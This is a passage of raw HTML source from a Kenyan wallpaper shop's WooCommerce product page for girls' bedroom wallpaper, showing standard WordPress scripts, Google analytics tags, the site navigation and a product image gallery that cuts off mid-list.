<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/vendors/inert-polyfill.min.js?ver=6.0.1' id='wp-inert-polyfill-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NNZWCQ6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wallpaperkenya.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZWCQ6");
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://wallpaperkenya.co.ke/wp-json/" /><link rel="alternate" type="application/json" href="https://wallpaperkenya.co.ke/wp-json/wp/v2/product/3497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wallpaperkenya.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wallpaperkenya.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel='shortlink' href='https://wallpaperkenya.co.ke/?p=3497' />
<link rel="alternate" type="application/json+oembed" href="https://wallpaperkenya.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwallpaperkenya.co.ke%2Fproduct%2Fwallpaper-for-girls-bedroom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wallpaperkenya.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwallpaperkenya.co.ke%2Fproduct%2Fwallpaper-for-girls-bedroom%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya-92x92.png" sizes="32x32" />
<link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<meta name="msapplication-TileImage" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-3497 theme-financepro woocommerce woocommerce-page woocommerce-no-js wls_chrome wls_osx header-style-1 has-sidebar product-grid-view wpb-js-composer js-comp-ver-5.4.7 vc_non_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
		<div id="header-1" class="header-area header-fixed " style="top: 0px;">
			<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/logo-with-adke.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
				<a class="light-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-0-container"><ul id="menu-main-menu-0" class="menu"><li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3346"><a href="https://wallpaperkenya.co.ke/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://wallpaperkenya.co.ke/about-us/">About Wallpaper Kenya</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://wallpaperkenya.co.ke/contact/">Contact</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://wallpaperkenya.co.ke/how-to-start-a-wallpaper-business/">How to start a Wallpaper Business in Kenya</a></li>
</ul>
</li>
<li id="menu-item-3411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3411"><a href="https://wallpaperkenya.co.ke/wallpaper-designs/">Designs</a>
<ul class="sub-menu">
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://wallpaperkenya.co.ke/kids-wallpapers/">Kids Wallpapers</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/ceiling-wallpaper/">Ceiling wallpaper</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/">Textured Pain-table wallpaper</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://wallpaperkenya.co.ke/butterfly-wallpaper/">Butterfly wallpaper</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wall-mural-wallpaper/">3D Wall Mural Wallpaper</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://wallpaperkenya.co.ke/nature-wallpaper/">Nature Wallpaper</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://wallpaperkenya.co.ke/wood-effect-wallpaper/">Wood Effect Wallpapers</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric Wallpaper</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://wallpaperkenya.co.ke/wallpaper-borders/">Wallpaper Borders</a></li>
</ul>
</li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3350"><a href="https://wallpaperkenya.co.ke/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://wallpaperkenya.co.ke/cheap-discount-wallpaper-sale/">Cheap Discount Wallpaper Sale</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://wallpaperkenya.co.ke/wallpaper-wholesalers/">Wallpaper Wholesalers</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://wallpaperkenya.co.ke/wallpaper-installation/">Installation</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://wallpaperkenya.co.ke/gallery/">Gallery</a></li>
</ul></nav>			</div>
		</div>
					<div class="col-sm-1 col-xs-12">
				<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://wallpaperkenya.co.ke/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>	<div class="clear"></div>								
</div>			</div>
			</div>
</div>			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3497" class="product type-product post-3497 status-publish first instock product_cat-bedroom-murals product_cat-cartoon-wallpapers product_cat-custom-wallpaper product_cat-flower-wallpapers product_cat-kids-wallpapers product_tag-3d-bedroom-wallpaper product_tag-bedroom-wallpaper product_tag-childrens-wall-mural product_tag-girls-wallpaper product_tag-kids-wallpaper product_tag-kids-wallpapers product_tag-wallpaper-for-girls product_tag-wallpaper-for-girls-bedroom has-post-thumbnail shipping-taxable product-type-grouped">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper-100x100.jpg" data-thumb-alt="girls bedroom wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper.jpg"><img width="557" height="564" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper.jpg" class="wp-post-image" alt="girls bedroom wallpaper" loading="lazy" title="girls bedroom wallpaper" data-caption="girls bedroom wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper.jpg" data-large_image_width="557" data-large_image_height="564" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper.jpg 557w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper-296x300.jpg 296w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 557px) 100vw, 557px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202-100x100.jpg" class="" alt="" loading="lazy" title="FA881202" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881202-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401-100x100.jpg" class="" alt="" loading="lazy" title="FA881401" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881401-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-100x100.jpg" class="" alt="" loading="lazy" title="FA881301" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304-100x100.jpg" class="" alt="" loading="lazy" title="FA881304" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881304-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-100x100.jpg" data-thumb-alt="Floral vinyl washable wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-100x100.jpg" class="" alt="Floral vinyl washable wallpaper" loading="lazy" title="Floral vinyl washable wallpaper" data-caption="Floral vinyl washable wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208.jpg" data-large_image_width="300" data-large_image_height="300" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/09/Rubine-FA88208-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-100x100.jpg" data-thumb-alt="Minnie mouse wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-100x100.jpg" class="" alt="Minnie mouse wallpaper" loading="lazy" title="Minnie mouse wallpaper" data-caption="Minnie mouse wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper.jpg" data-large_image_width="893" data-large_image_height="920" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/Minnie-mouse-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-100x100.jpg" data-thumb-alt="Vintage bird wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-100x100.jpg" class="" alt="Vintage bird wallpaper" loading="lazy" title="Vintage bird wallpaper" data-caption="Vintage bird wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper.jpg" data-large_image_width="355" data-large_image_height="352" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-300x297.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-350x352.jpg 350w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper.jpg 355w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Vintage-bird-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-100x100.jpg" data-thumb-alt="birds design wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-100x100.jpg" class="" alt="birds design wallpaper" loading="lazy" title="birds design wallpaper" data-caption="birds design wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper.jpg" data-large_image_width="368" data-large_image_height="552" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/birds-design-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111-100x100.jpg" data-thumb-alt="Princesses children&#039;s nursery wall murals" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111-100x100.jpg" class="" alt="Princesses children&#039;s nursery wall murals" loading="lazy" title="Princesses children&#039;s nursery wall murals" data-caption="Children&#039;s wall murals " data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111.jpg" data-large_image_width="236" data-large_image_height="203" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/1111111111111-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-100x100.jpg" data-thumb-alt="Beautiful flower wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-100x100.jpg" class="" alt="Beautiful flower wallpaper" loading="lazy" title="Beautiful flower wallpaper" data-caption="Beautiful flower wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-899x899.jpg 899w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-768x768.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper.jpg 1000w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Beautiful-flower-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-100x100.jpg" data-thumb-alt="0111X Red and Cream Wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-100x100.jpg" class="" alt="0111X Red and Cream Wallpaper" loading="lazy" title="0111X Red and Cream Wallpaper" data-caption="0111X Red and Cream Wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper.jpg" data-large_image_width="1140" data-large_image_height="1056" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/0111X-Red-and-Cream-Wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper-100x100.jpg" data-thumb-alt="Red &amp; Orange Floral Wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper-100x100.jpg" class="" alt="Red &amp; Orange Floral Wallpaper" loading="lazy" title="Red &amp; Orange Floral Wallpaper" data-caption="Red &amp; Orange Floral Wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper.jpg" data-large_image_width="456" data-large_image_height="550" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Red-Orange-Floral-Wallpaper-92x92.jpg 92w, 